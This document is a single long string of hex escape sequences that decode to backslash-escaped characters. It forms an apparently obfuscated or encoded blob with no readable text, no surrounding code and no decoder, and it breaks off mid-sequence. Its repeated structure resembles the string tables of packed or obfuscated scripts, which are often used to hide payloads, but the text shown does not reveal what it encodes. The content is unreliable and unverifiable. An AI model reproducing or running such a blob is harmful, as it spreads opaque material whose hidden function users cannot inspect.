\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5